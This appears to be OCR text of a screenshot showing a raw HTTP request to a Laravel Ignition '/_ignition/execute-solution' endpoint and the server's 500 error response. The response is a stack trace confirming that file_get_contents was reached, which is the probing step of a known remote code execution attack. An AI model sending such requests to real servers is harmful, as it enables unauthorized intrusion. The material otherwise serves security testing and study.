 1 POST /_ignition/execute-solution HTTP/1.1
2 Host: 141.164.59.133:8888
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; rv:46.0) Gecko/20100101
Firefox/46.0
4 Accept-Encoding: gzip, deflate
5 Accept: */*
6 Connection: close
7 Content-Type: application/json
8 Content-Length: 200
9
10 {
11 "solution":
"Facade\\Ignition\\Solutions\\MakeViewVariableOptionalSolution",
12 "parameters": {
13 "variableName":"username",
14 "viewFile": "bb"
15 }
16 }
1 HTTP/1.1 500 Internal Server Error
2 Host: 141.164.59.133:8888
3 Date: Tue, 02 Feb 2021 06:22:35 GMT
4 Connection: close
5 X-Powered-By: PHP/7.3.25
6 Cache-Control: no-cache, private
7 date: Tue, 02 Feb 2021 06:22:35 GMT
8 Content-Type: text/html; charset=UTF-8
9
10 <!doctype html>
11 <html class="theme-light">
12 <!--
13 ErrorException: file_get_contents(bb): failed to open stream: No such file
or directory in file
/src/vendor/facade/ignition/src/Solutions/MakeViewVariableOptionalSolution.
php on line 75
14
15 #0 [internal function]:
Illuminate\Foundation\Bootstrap\HandleExceptions-&gt;handleError(2,
'file_get_conten...', '/src/vendor/fac...', 75, Array)
16 #1
don9sec